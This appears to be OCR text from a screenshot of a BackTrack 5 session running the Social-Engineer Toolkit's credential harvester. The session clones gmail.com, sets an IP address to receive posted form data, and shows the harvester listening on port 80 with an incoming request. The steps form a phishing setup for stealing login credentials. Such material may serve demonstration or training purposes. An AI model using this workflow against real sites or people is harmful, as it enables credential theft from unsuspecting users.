 Back Track 5
VM
Test
web_clone : set
File Edit View Bookmarks Settings Help
Install
BackTrack
99) Return to Webattack Menu
set:webattack>2
[-] Email harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a r
eport
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:41.234.128.10
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.gmail.com
[*] Cloning the website: http://www.gmail.com
[*] This could take a little bit...
<< back | track 5
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] I have read the above message. [*]
Press {return} to continue.
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
93-186-23-81.rdns.blackberry.net - - [29/Jan/2012 17:11:19] "GET / HTTP/1.1" 200 -
web_clone : set
unnamec
web_clone : set
5:11 pr